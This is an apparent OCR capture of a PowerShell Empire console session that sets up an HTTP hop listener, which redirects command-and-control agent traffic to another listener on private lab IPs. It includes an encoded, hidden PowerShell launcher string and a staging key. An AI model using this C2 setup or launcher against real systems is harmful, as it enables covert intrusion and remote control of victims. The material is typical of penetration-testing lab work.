 (Empire: agents) > uselistener http_hop
Author @harmj0y
Description Starts a http[s] listener (PowerShell or Python) that uses a GET/POST
approach.
Name HTTP[S] Hop
Record Options
Name Value Required Description
DefaultProfile /admin/get.php,/news.php,/login/pro False Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent, extracted from
6.1; WOW64; Trident/7.0; rv:11.0) RedirectListener automatically.
like Gecko
Host http://10.200.48.200:47002 True Hostname/IP for staging.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
Name 2hop True Name for the listener.
OutFolder /tmp/http_hop/ True Folder to output redirectors to.
Port 47002 True Port for the listener.
RedirectListener dai True Existing listener to redirect the
hop traffic to.
RedirectStagingKey t.c02|NKRTZyfDi8zg(5%r!j4#GOWxb, False The staging key for the redirect
listener, extracted from
RedirectListener automatically.
SlackURL False Your Slack Incoming Webhook URL t
communicate with your Slack
instance.
BPA results
(Empire: uselistener/http_hop) > set RedirectListener kali
[*] Set RedirectListener to kali
(Empire: uselistener/http_hop) > set Host 10.200.84.200
[*] Set Host to 10.200.84.200
(Empire: uselistener/http_hop) > set Port 47000
[*] Set Port to 47000